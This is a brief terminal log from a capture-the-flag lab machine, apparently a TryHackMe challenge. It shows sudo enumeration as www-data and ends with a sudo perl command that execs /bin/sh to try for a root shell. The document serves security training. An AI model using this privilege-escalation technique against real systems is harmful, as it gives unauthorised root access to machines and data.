 www-data@THM-Chal:/$ export TERM=xterm
www-data@THM-Chal:/$ export TERM=xterm
www-data@THM-Chal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@THM-Chal:/$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/$ sudo -u root perl -e 'exec "/bin/sh";'